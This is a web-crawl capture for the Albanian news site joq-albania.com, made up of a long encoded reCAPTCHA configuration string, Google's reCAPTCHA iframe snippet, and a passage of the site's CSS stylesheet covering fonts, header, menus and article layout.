RLsKUwp1qBsKTwo3DncK3fMK9Lgtjw6/DicKCOgMvG0vCusOow6LCgGLDoyTCn8KmOR7Dl8OFw5zCuCw5KsORwrIQF2srIMK4wobDhx/[base64]/CvVMtW01FEMKAwpNpeE94YxRkw68LwoAHPFp6UcKuw51fw74ra38/Emh+BCLCn8OtN2E9wrnChMK/CcKjVUPDq0PDsDY+U1/DvcKoRMK7aMOywpvDimjDjB5cw6PDlyTDosK3wqkVCsOew5dKw7ovw6TCssO1w6HDu8KBN8OKOAgBPMKML2ElUcK4w73DtznClsOQwp/Cm8OhCxzCnAotZsONGg/[base64]/[base64]/[base64]/SDFMHcKmw6HCtC8wd8O3ccOVVsKQw6txwrDDiRR8w5/DiMO4esKJHsKiJMOhwpYsaD/[base64]/DncKKw65sw7zDtHA9woNvR8KNwoLCusKBJ8K0FhfCphJHd27CjMKBD0fCmmjDh8KBw7zDmsKuw7RMFSDCr0fChnIhwr9ob8KPI8KIJWDDocOgwoUEwqlHRUrCtGvCpcKJPSxFMikmLFXCusKBwoUmw5TCnsKIwow2WgotK2IRfcO/FMOZw4NqKcKBw6YUwo19w6bDiVrDuRTCgsKrGWM/[base64]/Dmj3DhDPClkQYw5xOaDLCicOLa8Kaw4jClsKPw5XCq2UXLsOsaSXDocKnw5PCrSvDgCbCp8OyQ8OldsKAw5J3worCmjdqOlh3w71lwrhiDnl4cXJpw44yw4sKw4/Do3QjKVTCicKLw4tQw5wfw43CnMKSwq7DgcKOa8KNaUVawqpDwr0Qw5gJw4UpwpTDgzTCnkbClcKYw4RdLWRSwozDuMKafsOPdXFkwrExGS0yScOdTyoTAcO+OsO5w4LDscKzQ0rCp8KObylEf1ZRw6zCggjDk3jDskdhR8KmQW3CuVF9T8KEEcOQW8OIw4/DmcKRBmwBwqDCrMOrw5UfdAhSQEXClDhqwrrCs8OcVWzCriZJSA/CpmLCm8KnYhk5HQvDsxsiw6IcwpXChcOAwqfDsl3DocOcKMO1w7TDkTg+wr/CtFLDi1skfHvDuQRNwq8cOMORw4syw7JWwoAnwp4aw6pGHMKFw44Vw7LDlxc7HQ7CuMKCY8OSJ8OZw6gzYMOtbwPCincSwq3CuhvDskRjwoZ1w4cqAAUZIgLDpBrDmMOTAsOqDRjDgsKQw7AwCjBMwqDDp8KXe3/[base64]/DukB9w5fCiyTDiizDiMKyB1fDp2fCtcOpSUoHwoImw4RDX8OKfQZ5w6/[base64]/Dn8OGD8OJw5kSwqXDgWLDjw/Dg0XCqFtaDcOZDEHCmh5Bw4TCnWU4wrw/w40WYG/DuMOQMcKdF8KvfMOMaMKRYsKBRipUDsK4ecOWF20Tw77CqCfCqFHDm2LDj37Ch1M4w7suJMOjQGM5wpzDoChdW2/ChGIfwpbDvGrDisKxw4DCpXsNw5fCqVoUwpjDv8O9wozDrsO2L2jCn8KxaD0Lwp8XwqFdwofDtkzCqinCnX9WUsKTw5YOQMKWwqk1c0fDhcOPbQt2M8KOwo/DjyvCjwQgIXBzw4HClsOXZsODw4JYwqhZwoINw4RNdsKvw6bDjsKqJA/DgMK8wpzCnsO/b1bCsMKhw7zCsmjCnTjDusODFjIdasKvwpB+w7TDpH/Dj8OgFMOxSDjDgi3DmMOsF8ORLHQPw7kVScOKwpBdFMO7HDoiwovCiMKSwqFcwqYJWm7Du3YlwqfDhcK4wrHDucKcw7EDHz3CkcOcKGw7wojDgMKAWmw9B8O9wrzCiDzDjMODeUoIwrjCvMK/ZsOtTk/CscKAw7vDtsKHw4fDnTtjw5lwZARww6YWSxIVQHXDqcOtf0HCrUnCgk/Ds8OEHEHCgMKgPgbDhHDCmXdLI8ODwrfDr2/DpFs0EUbDnkLDtcKew6IqBVcAUcOMUMOXwojCucOHBwPDhQDDu8OdNsOGw4zDv8KZezXDrn7DmDFtwqPCtsKuLMOzfi9bfmDCn8KzOsOSDsKSA27CtsK6EcKxWRvDgSbDp8ONNcKSwo9rwq/[base64]/CkysgAcKUWsO8w7MNccKVSMO2QGUrw7XDssOIYQzCv8K3wr85DlTDuMOvw4hUwoo2CsOkI8KSHCrCrlImFcK4w6rDljl+UsOnNsOlw7VxYMOCwr9MPk0LwqkSRWHCkcO0w7pef1PDsyxIewvCujY7LcKBwpTCtwBmw43DlMK+wocXEMKDwr/[base64]/[base64]/[base64]/Cug/CqsK3w5nDi3PDgsK/XTbCt8KywqHDgGbDgCnDiQQJw61zNcO4XMOGwoXCvyHCo8OHw7ZQQ8KUwprCncKTQ3oXwofDkjfCkMKLwqYzwp8+PsKHCsKuDsKVS3sZw45RD8KDwrPCrT/[base64]/Cl8OuwrHCncKjH1Y5wpPCocOzw7DCoQkuRcOmw6TCvBZ6w7jDqcKAw6jDpMOswq7DqMKeOcOtwrDCpk/DgXDDmiEtw5llwojCoHA8wpjDlMKWw5DDqBQQBjV6GcO2SsK4U8OSYsK4biBmwqB/w5YAwr5iDFbDl04bPcKSIMK8w50twozDqcKuYUrChGo+w4E3w4TCmFt+wqhNwpU3C2nDk2h/CWB0w6rDn8OmEMKBbHLDlsOlw4Vhw5TDtMKbHMKdwp0lw74xOzFPwoBQPGrCjw3CtjvDrHrDhwHDvW90w7LCtT/[base64]/[base64]/CjMOmFkp6FEc2LsOxw6lJwqV4DRhxw4FnwqvCnsOjw4rDjsOgwpFnTsKFw5B6w6TDpsOBwr9eSMO0TDDCj8OYwoF+K8KGw4/[base64]/AMKOdwNkD8OzGyzDmsOhw4kEXzrDjgnCvDfCo8K/[base64]/CqsO/wrRSPFtqwq8BVEPCnD/DrcO7bQM2wrLDjC47R3sOVHgcRk/DoAF6woIUw6RZcsK6w5puK8KYX8KtwpZjw5Mpfjh9w6LDvhljw4VuC8Kdw5omwqXDrFHCoBYyesOzwoNDwrxLfcKZworDvRPDpxPDp8KZw6fDtFhPcjZEw7bDhBgqwqrCshfChgjCh00nwpVFeMKNw4cEwqRUw5oYHsK4w6vCtMKbw4BmeEXDn8OUA3IZC8Oee8K/[base64]/Dr3DDr8KdER/DsnXCp07DncOoG2kkCkIqwqxowq47wrJ8cBVew6fCrcKxw4DDpTobwpYVwr/[base64]/w6E7wrDDscKmXcOrwrFqJsOHw5wjO3vCp1tUw7Fiw7MQw5AkwrfCocOwLGnCtGbDgDHCrTvDo8Kvwp3CjMOeZsKNfMKERA57w4pGwpzCjW/DssOBF8Omw4kKw4rCljhBagrDmg3Dry5WwpjCmD4XADrCpcOAUQpow7NWUcKeQHjCr35aKsOHw51/[base64]/CgsOWPnPCj04BP8OhPXBEw4PDlMOCe3DDpVAndcORwptfWmNFXg7CgsKSw4NbHsObDkHCvWTDncKsw5xfwqIvwoLDh37Dqk4TwqHCsMOuwq8NE8ORY8OBPXXCm8KxBwkMwpNQfwktSBPCg8K7wrd6WVJaTMKzwonCpQ7Dn8Kqw5siw49ewqDCl8KHX0YlecOqAhDCvB/DncOJw6R2Hn3CrsKzbGvCosKBw4cTwrtNwo0HHWvDlcKXEcKIV8KhdEl7wq3DsnR7LDPCvWl9DsKGIAxowq3Cr8KpE0/DvMKHNcKvw4PCtMOgFcOwwrMzwqnDisOgD8Oiw7TDj8KZBsKvfEbCrhnDhDYuY8Ogw53DncOmwrBgwocjcsKUw7R4ZxbDigsdPcOBJ8OCCykZwrk1VsKzAcKlwo7CrcOFwp9/TGDCusOTwr7DnzLDnm/CqsOaLMKcw7/[base64]/wq7DnQDDknTCugjClMOUwqpOw68yWcKQwrdbSzoQVMKVDlJHf8KHwp1Ow7fCgg3DvHXDk1HDhsKrwpXDv13DssKowoHDjUXDtMK0w7zDgTgcw60dw6Ffw6sJZzIlK8KXwqkPw6vDkcO8wp/CtMKofRrCksKqTj0dc8KSdcO3fsK7w59aPsKvwpUrHwTDiMKQwqvCn1JTwpLDjB/DihvCpRcWKElMwq3CuFzCkcK4XMO5wrZcE8KqH8O4wrHCu1VaZmoZBMKcw68rwodnwrxzw6bDhjvCmcOmw6oww77Cg0YOw70afsOUH0vCo8Kvw73DoAnDhMKPwrnCpidVwp5lw5Q9wqZvw5YrBcOyJ1nDk2jCp8OmIFrDs8KZw7/Cu8O6My9Lw57Ds0VRWwvDj2TDhXQBwphPwqrCiMOvIRV+wpgGYMKFRxPDoUwcVcK3wp/CkAvCucKiw4pYHTnDtXlJISjDrAcfwp3DhC1zwonCksKNT0DCo8OCw4PDqDFdAU4Dw6dyaFXCvUBpwpHCjMKBw5DDlRfCq8OJa17CvnjCoHpBPBc4w4EoQMOsLcKSw5DDqg/DhV3DjHJ9aFodwr4GLcKTwr51w5EZRXVtZcONZ3LCi8OIU3EtwqfDum/Ck2PDgh7CjWk9ZH0Ew7dgwrzDnFjCjiXDrsKvwpNLwozClW4lDQBkwqrCj1kKIRZoNjnCq8Obw7U1wrJ/w6kpL8KFBMKQw5kPwqwZXmLCqsOGwq11w67Cmm5vwpl6M8Orw7rDl8OWfMKzGgbDhMKVwo/[base64]/w5RDDsK5w6sjCHfDoV/CgcODw5nDscKVw7LCs8KeB0LDgcK9wr/CknPDu8OsCnDDucOEwp3DiE7CuzoOwos3w4zDrcOsQCseKFvCnsKBwpnCu8KYDsKnecOBAsKOV8K9TcOpcw7CuxN0P8Kowq7Do8KKwr3CuzwfNcK2woHDkMOiYkokwpfDmMKJP0bCtkcJTg7CoSo/SMObUzTDqC4RUVvCocOKQ2LCvn81w7VTP8OncMKPwonCosOQwpFFw6jCpi3CvsKmwqbCjng2w6vCrcKGwpVHw651AsKMwpYBHcO5dWAxwpXCmsKbw4RrwpRrwoPDjcK+a8OgUMOKF8KhDMK/w4o3KCzDjWnCq8OAwrokfcOOesKUAwzDvsKsw5QcwpTChAbDn3HCjcK9w7BPw7QFSsK0w4fDlsO3IcO6MMOJw7LCjksMwoYWSA9SwqQtwosAwqxtQy4Bwr3CpyoSYMKRwoZNw5TDpyTCsTRHZXPDp2/CosORw7pfwrvChQrDm8K5wr/CqcO5WyVgwoLCgsOTdsOdw6bDtxDCh3PCu8OXw7fDisKMKkrCs2XChkPCnsO/BMKEWBlfa1NKwo/[base64]/DnAsDw5xyw5rCq0fCgw1gacOFXh0gw6PCrMKzM1HCng/CoMOcwqAAwpUSw6gqSQjCshbCpcKvw4sjwrwKZSwmw6RYGcOcSsOrT8OpwrM+w6DDrXJjw6zDvcKHfjLCjcOyw6Q5wqjCvsKBK8O7A1/CrCbCgSTCtW/Dqi3Dp1MVwpZywqbCpsOpw7smw7Y/YMOZVD0Dw6vCvMOAw4fDlURww60Rw6rCucOgw41RaAXCssKXcsOZw54/w43CpsKnF8KCKkV7wqc5PVAWw5/Dv1XDiUTCj8K2w6MvJmPDsMKjKcOowqQqOHLDs8K2F8Klw6bCkcO0ccKWHgYsQcOyKzYHwpzCocKMNsOMw6QdLsKzE1AWb1BNwrheSMKSw4DCvWrCqzfDoFMkwqXCjcOiw6rCgsOeR8KeARUmwqMww684IsK7w7dLezFqwqsAZQoZbcOAw5/CucKyK8O+wq/CsTrChTzDo3zCpgFmbsKow6dnwqJAw7Iowr5gwpzDoALCiH4sNhttES7DtMOjGcOpSV7CpsKewqhtJlsbI8OVwq4wCFEgwqV2E8KTwqEJLADCmmvDrsKUw4B0FsK2HMOfw4HCrMK8wo9kS8KNCsKyQ8KIw6FHbMO2HFo7UsK2bzfDhcOrw7oDTcOVOWLDu8Krwp/DscKrwrN/cXAlVCUHwoHDoCEDw7ZCQX/Cp3jDpsKPBMKEw5/[base64]/[base64]/CkMKEfTnCucKDbMKYwqB1w6bDigU+wo94EDwUwrrDrE3Cn8OnK8KFw5fDlcOLw4TCsTPDp8ODT8O8wrlqwqPClcKWwovCv8KWVcO/VkkiZ8KPBxDCtj7Dm8KtDMOqwpzDqcK/Iglkw5zDj8OpwpJdw7/CpzjCiMOQw5HCqcKXw7jDrcOIwp0vCxUaNAnDhzIKwr8fw41QGn4DJnTDssKGw5jCpVbDrcOGIQfDhivCncKfM8KOAGPCiMO3K8KAwr0GP1V/PMKVwrJywr3CjBRpw6DCjMOhN8Kxwocew5wPMMONEB/Co8K7JsKgGS5hw43DtcOzNMOnwqgnwp9HQxlewrbDmyoHCcKnD8KHT0Igw6sCw6LCjMOAIsOww4JGDcOKKcKFHGZ6woTCp8KdIcKBC8KwScKMR8OWT8KlEloCPMKHwrQAw7TCs8KDw4NOLDPCscOIwoHCgGlOUjktwo/Cu04zw6DCsULDn8Kxwp8zUynCncOlAi7Dp8ObX2DDnSfChgBmLMK2wpLDoMKNwoh9M8KKAcK4w5cZw57CmXhTdsKSdMOZGFw3w7fDjVxywqcNVsKQVsO4OU/DlEJyFcKRwrXDry/DocOzHsOxXVZqMHgpwrAGbgPCtVUPw6HClFLCuxMLSQ/DuFPCmcKcw6Row5PDj8K4MsOTSwlsZMOAwrACJEHDn8KTOMKXwo/Chi9QMcODw4IhYsKow5k9dSV1wrBxw6PDnm1GU8Ozw6PDlMO/NMKAwqV4wppAwrF8w5ZQAg8xwqHCk8OfVCvCgzlAeMOWEMK1EsKlw7oSLCDCnsONw5rCu8O9w5XCkRzDr2jDjxLCpzLDpCfDmsOgwqXDoUzCoE1VOsKbwrLCtzrCh2fDvxs5wrVIw6fDvsKtw47DsAgJVsOuwq/CgcKmf8KLwpTDo8KLw6rCkiNXw6xuwqttw7J9wq7CrSoww5NsWUXDmcOHSwLDh0LCosOsH8ONwpR1w78wAsOHwpHDt8OaD2DCljdqHyLCkjldwqUZw7HDnXIpG3/[base64]/wo/Ct2lEwoTDr0tRPw1mNcONwqbCqHzCqWs8wqvDrCoISVI/CcO8H2LCjcKdw4DDksKFYgDDhzB1NMONwo89Qi7Cm8Krwpx5LU8XcsOZwpzDrSvDq8OwwqEnegDCq09Tw6lQwr1kHsO1BCLDrHvCssOWw6Mxw6psQQvDlsKkeHLDncOJw7vDlsKOYC9/I8KuwrXDrkIIa0QdwocXHU/DhXLCng1NVsO4w58aw6HCgFnCtUfCnxXCjU3CtAPCscKnE8K8PyMUw7Q9RAVnw492w6tUVMOSKQsmMGgVAGgCwqjDijfDmT7CkcKBw5opwr17w4LDusKJwppqUsKXw5zDrsKOXHnDnSzDkcOowqcqwrFTw5wXNjnCsGpZwrogLjfDr8O/[base64]/bgZXL8KkAMKjwrk8MmbDhzfDncOXb3kpKsKeCmlfw6sWwqbDjMOGw47DjsO3MMOfKcOcf3DCmsKNB8Kuwq/Dn8OiH8Kow6bDgnrCpHnDqz/Duy1pK8KqAsOwejjDlMKgIUVYw4HCtCHDi1YGwoPDpMK3w7ghwr/CmMKiE8KIFMKzNMO+wpc2OizCgVVGdkTChMKkREEZAsKEwp4fwpMiYsOyw4V6w5JTwqRLQMO9JsO/wqdmWzFRw7NpwoPCkcO9YMOhRTXCtcKOw7shw6DCg8KRBsKKw4XCvsOQw4Mrw57DusKiEUfCun9xwojDicOYW3dtb8KbHkzDtMOfwptRw6nClsO3w40LwqbDmHJcw7V2wrksw6g5bD7CtHTCsH/DlHfCmsOcc1/CuFUQe8KESBjCh8Obw4pKBR95ZFZ8IcOsw5DDr8O4PFTCuTANNmofcl7CizpJfis9TyUWVcKGEl7DqMK5PsKhw6jDm8O5YDgQFDTDk8OjZ8O9wqjDm1/DshnDnsOewonCnhFNDMKfwqHCnx7CmU/[base64]/DijAowqbDpVJqwpXCo0Rmw5HCmxQFwrERwocFwqMTw752w7M3NMK5wrbDkWrCvMO+Y8KnY8KDwqnCuRR5CBIsX8K9w6/CgMOKCcKbwoB4wroXD19mwoTCvAMFw73CjVtEwrHCqhh3woE1w6vDqyYjwpkew5fCvsKHeGHDlwF0UcO3VsK1woTCssONTTgILcOjw47DkSHCj8K6w7/DtsO5W8KZCi80RTsNw6LCtXZAw6/Dm8KVwppGw70MwoHDqHvDmcKRZcKrwqlGTBwALsOYwr4Hw6DCiMO7wotmKsKTB8ObSGjCscKOw4jDoFHCpsKYfcOwX8OdD0RpcR0Uw45Tw59Lw4nDsBDCshwvMsOpZxrDhl0wZ8OBw43CmlhswovClTs/XkTCunnDmnBlwrF+CsOkMjJuw6MFEjFAw73CsQ/Dn8OTwoEIdcOKX8O9AsKnwro1CcKMwq3DlcOUbsKRw47CqMOxD3PDicK7w7ozN1PCpRrDiSovKMKtfXsxw4HCuEjCncOTH3LDiXV2w5RSwoHCvsKVwqfDqsOt\x22],null,[\x22conf\x22,null,\x226LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.joq-albania.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gARBLtcFlQnITdrBoiKrHyKzfaJ2KbV2n90Em78rmbs\\u003d\x22,1,0,null,1,1768380704411,0,0,[127,109,116,23,255],null,[245,33],\x22RC-4uR3gfv5MdWZlw\x22,null,null,null,null,null,\x220dAFcWeA6H0rUT5kUrYRPMEJa52oQz2BdvSCe7H8wuzv1JWw2KSMwJSyVnxMUhLh84BgH8qIEbi5Ajg6yUW1nS-ahZLMDRf8tQnw\x22,1768463504375]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -280
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Cc1JS1ADOtLbI3bK5jHg1Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768377107484');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://static.joq-albania.com/assets/css/newstyle.css?v1.02
body_size: 6650
content:
@font-face {
    font-family: Hurme4;
    src: url("https://joq-albania.com/assets/fonts/Hurme4.otf") format("opentype");
}

@font-face {
    font-family: Hurme4;
    font-weight: 100;
    src: url("https://joq-albania.com/assets/fonts/Hurme4Thin.otf") format("opentype");
}

@font-face {
    font-family: "Hurme4";
    font-weight: 300;
    src: url("https://joq-albania.com/assets/fonts/Hurme4Light.otf") format("opentype");
}

@font-face {
    font-family: "Hurme4";
    font-weight: 500;
    src: url("https://joq-albania.com/assets/fonts/Hurme4SemiBold.otf") format("opentype");
}

@font-face {
    font-family: "Hurme4";
    font-weight: 600;
    src: url("https://joq-albania.com/assets/fonts/Hurme4Bold.otf") format("opentype");
}

@font-face {
    font-family: "Hurme4";
    font-weight: 900;
    src: url("https://joq-albania.com/assets/fonts/Hurme4Black.otf") format("opentype");
}

@font-face {
    font-family: "EuropaGroMed";
    font-weight: 400;
    src: url("https://joq-albania.com/assets/fonts/EuropaGroNr2SHOP-MedCon.otf") format("opentype");
}

@font-face {
    font-family: "EuropaGroBold";
    font-weight: 700;
    src: url("https://joq-albania.com/assets/fonts/EuropaGroSHOP-BolCon.otf") format("opentype"); 
}

@keyframes live-dot-blink {
    0%, 100% {
        opacity: 0;
    }

    40%, 70% {
        opacity: 1;
    }
}

.header-home:before {
    animation: live-dot-blink 1.5s ease-in-out infinite;
    background-color: #cb1111;
    border-radius: 50%;
    content: "";
    display: inline-block;
    height: 0.5rem;
    margin-bottom: 2px;
    width: 0.5rem;
}




* {
	box-sizing: border-box;
}
a {
    text-decoration: none;
}
a:hover {
    text-decoration: underline;
}
html, body {
	margin: 0;
    font-family: "Hurme4", sans-serif;
    background: #f5f5f5;
}
strong {
    font-weight: 600;
}
h6 {
    margin: 1em 20px;
    padding-left: 50px;
    background: transparent url(https://static.joq-albania.com/assets/images/blockquote.gif) no-repeat;
    font-size: 18px;
    font-style: italic;
    line-height: 1.6;
    font-weight: 400;
}


.ncmp__banner-section-1 div {
    display: none;
}

.ncmp__banner-section-2 {
    display: none;
}

.ncmp__banner .ncmp__banner-actions .ncmp__banner-consent {
    display: none !important;
}

#ncmp__tool button.ncmp__btn.ncmp__btn-border {
    display: none;
}

#ncmp__tool button.ncmp__btn {
    margin: -10px 0 5px;
}


.mobile-only {
    display: none;
}
.display-none {
    display: none;
}
.en-logo {
    display: flex;
    justify-content: center;
    margin-left: 10px;
}
.live-svg-wrapper {
    display: grid;
}
.telegram-group {
    font-size: 16px;
    line-height: 1.5;
    margin: 10px 0 20px;
    text-align: center;
    font-family: EuropaGroMed, sans-serif;
    background: #fff;
    margin-bottom: 30px;
    border-style: solid;
    border-width: 3px;
    border-color: rgb(255, 80, 80);
    border-radius: 20px;
    background-image: -webkit-linear-gradient( 90deg, rgb(255 202 202 / 49%) 0%, rgb(255 232 232 / 60%) 99%);
    box-shadow: 0px 4px 6px 1px rgb(255 65 65 / 16%);
    padding: 12px 10px 10px;
    letter-spacing: 0.5px;
}
.telegram-group strong {
    font-family: EuropaGroBold, sans-serif;
}
.fixed-header {
    background: #000;
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    height: 77px;
    z-index: 99;
}
.container {
    width: 1080px;
    margin: 0 auto;
}
.header-content {
    display: flex;
    justify-content: space-between;
    align-items: center;
    vertical-align: middle;
}
.header-socials {
    display: flex;
    vertical-align: middle;
    align-items: center;
    justify-content: flex-start;
    width: 140px;
}
.header-socials a {
    display: contents;
}
.header-socials svg {
	fill: #fff;
    width: 25px;
    margin-right: 10px;
}
.header-menu {
    height: 34px;
    line-height: 36px;
    /*width: 100%;*/
    margin-right: 0;
}
.header-logo-menu {
    text-align: center;
    height: 77px;
    display: flex;
    align-items: center;
    /*width: calc(100% - 340px);*/
}
.header-menu ul {
    list-style: none;
    padding: 0px;
    display: flex;
    margin: 0px;
    justify-content: center;
}
.news-author a {
    color: #e8392c;
}
.header-menu a {
    text-decoration: none;
    color: #fff;
    text-transform: uppercase;
    font-weight: 600;
    padding: 0 10px 5px 10px;
    margin-bottom: 5px;
    border-bottom: 2px solid transparent;
}
a.article-cat-link {
    padding: 0 20px 10px 20px;
    display: block;
    margin-top: -10px;
    text-align: center;
    font-weight: 500;
}
.header-menu a.vec-e-jona:hover {
	border-color: #f10;
}
.header-menu a.news:hover {
	border-color: #fe0002;
}
.header-menu a.kosova:hover {
    border-color: #276fa9;
    border-image-source: linear-gradient(to left, #008dff, #fbff00);
    border-image-slice: 1;
}
.header-menu a.maqedoni:hover {
    border-color: #a10b00;
}
.header-menu a.sport:hover {
	border-color: #4caf50;
}
.header-menu a.udhetime:hover {
	border-color: #87ceeb;
}
.header-search {
	display: flex;
	align-items: center;
	justify-content: flex-end;
	width: 100px;
}
.header-search svg {
    width: 20px;
    fill: #fff;
}
.header-search svg.live-svg {
    width: 30px;
    margin-right: 10px;
}
.header-search svg.live-svg .st0 {
    fill: #fff;
}
.header-search svg.live-svg:hover .st0 {
    fill: #E74040;
}
a.youtube-icon:hover svg {
	fill:  #e8392c; 
}
a.twitter-icon:hover svg {
	fill:  #70c2e9; 
}
a.instagram-icon:hover svg {
	fill:  #5185A6; 
}
a.facebook-icon:hover svg {
	fill:  #677fb5; 
}
.header-logo {
    width: 140px;
    height: 75px;
    overflow: hidden;
}
.category-tpl .header-logo {
    height: 69px;
}
.header-logo img {
    width: 123px;
}
.category-tpl .header-logo img {
    width: 112px;
}
.header-logo a {
    display: block;
}
.header-logo div {
    color: #fff;
    margin: -25px 0 0 0;
    text-align: center;
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 6px;
    padding-left: 5px;
}
.spacer-menu {
    width: 100%;
    height: 77px;
}
.hovermenu {
    width: 100%;
    background: #fff;
    position: fixed;
    z-index: 99;
    border-bottom: 4px solid #000;
    height: 0;
    overflow: hidden;
    top: 73px;
    transition: height .2s linear;
}
.hovermenu.show {
    height: 220px;
}
.hovermenu-wrapper {
    display: flex;
    justify-content: space-around;
    margin: 15px;
    transition: height .2s linear;
}
.hovermenu-wrapper ul {
    padding: 0;
    margin: 0;
    list-style: none;
}
.hovermenu-wrapper a {
    font-weight: 500;
    line-height: 1.5;
    color: #e8392c;
}
.hovermenu-block-title {
    color: #000;
    font-size: 22px;
    font-weight: 600;
    line-height: 2;
}
.main-image-caption {
    padding: 5px 10px;
    color: #000;
    background: #f0f0f0;
}
.full-search {
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.8);
    z-index: 200;
    position: fixed;
    top: 77px;
    left: 0;
    display: none;
}
.close-search {
    position: absolute;
    top: 30px;
    right: 30px;
    color: #fff;
    width: 30px;
    z-index: 105;
    cursor: pointer;
}
.full-search form {
    position: relative;
    width: 100%;
    height: 100%;
}
.full-search form input[type="text"] {
    width: 60%;
    height: 100px;
    background: transparent !important;
    border: none;
    border-bottom: 2px solid #e8392c;
    color: #fff !important;
    position: relative;
    left: 20%;
    top: 30%;
    font-size: 50px;
}
.hovermenu-block-seperator {
    width: 4px;
    height: 185px;
    background: #000000;
}
.home-headline-wrapper {
    position: relative;
}
.home-headline-img {
    overflow: hidden;
    min-height: 300px;
    display: block;
    position: relative;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
a.home-headline-img::before {
    content: " ";
    position: absolute;
    width: 100%;
    z-index: 1;
    top: 0;
    bottom: 0;
    left: 0;
    -webkit-transition: 500ms;
    -moz-transition: 500ms;
    -o-transition: 500ms;
    transition: 500ms;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.79) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.79)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.79) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.79) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.79) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.79) 100%);
}
a.home-headline-img img {
    width: 100%;
}
.home-headline-title {
    width: 1080px;
    position: absolute;
    left: calc(50% - 540px);
    top: 20%;
}
.home-headline-title h2 {
    max-width: 500px;
    position: relative;
    float: right;
    text-align: right;
}
.home-headline-title h2 span {
    font-size: 30px;
    font-weight: 500;
    line-height: 40px;
    color: white;
    text-transform: uppercase;
    margin: 0px;
    display: inline;
    padding: 5px;
    background: #000;
    box-shadow: 10px 0 0 black, -10px 0 0 black;
}
.home-headline-borders {
    display: flex;
}
.home-headline-border {
    width: 33.3333333%;
    height: 6px;
    background: #000;
}
.home-headline-border.left {
    background-color: #b40607;
}
.home-headline-border.mid {
    background-color: #06b491;
}
.home-headline-border.right {
    background-color: #f0a63d;
}
.home-content-wrapper {
    margin-top: 50px;
    display: flex;
    justify-content: space-between;
}
.home-featured {
    width: 25%;
    margin-right: 15px;
    position: relative;
}
.home-top-news {
    width: 50%;
    margin: 0 15px;
}
.home-last-news {
    width: 25%;
    margin-left: 15px;
    position: relative;
}
.block-title {
    text-align: center;
    font-size: 26px;
    font-weight: 500;
    margin-bottom: 20px;
}
.article-wrapper {
    background: #fff;
    border-radius: 10px;
    margin-bottom: 30px;
    box-shadow: 0 1px 10px rgb(0 0 0 / 10%);
}
.article-image {
    display: flex;
}
.article-image img {
    width: 100%;
    border-radius: 10px;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
}
.article-title {
    padding: 20px;
    text-align: center;
    font-weight: 500;
    font-size: 17px;
    line-height: 1.2;
}
.article-wrapper a {
    color: #000;
    text-decoration: none;
}
.home-top-news .article-title {
    font-size: 22px;
}
.home-last-news .article-wrapper {
    padding: 20px;
}
.home-last-news img {
    border-radius: 0;
}
.last-news-article-wrapper .article-title {
    padding: 0;
    font-size: 16px;
    text-align: left;
    width: calc(60% - 5px);
    float: right;
    margin-left: 5px;
}
.last-news-article-wrapper .article-image {
    display: inline-block;
    float: left;
    width: calc(40% - 5px);
    margin-right: 5px;
    height: 80px;
    background-size: cover;
    background-position: center;
}
.last-news-article-wrapper {
    margin-bottom: 20px;
}
.mob-pc-banner-wrapper {
    max-width: 300px;
    margin-bottom: 20px;
}
.load-more-home-button {
    display: inline-block;
    background: #fff;
    padding: 20px 40px 18px;
    line-height: 1;
    font-size: 18px;
    font-weight: 500;
    border-radius: 30px;
    cursor: pointer;
    box-shadow: 0 1px 10px rgb(0 0 0 / 10%);
}
.home-category-wrapper {
    margin: 20px 0 50px;
}
.home-category-title {
    font-weight: 600;
    font-size: 40px;
    padding: 20px;
}
.home-category-article {
    background: #fff;
    border-radius: 10px;
    margin-bottom: 30px;
    box-shadow: 0 1px 10px rgb(0 0 0 / 10%);
    display: flex;
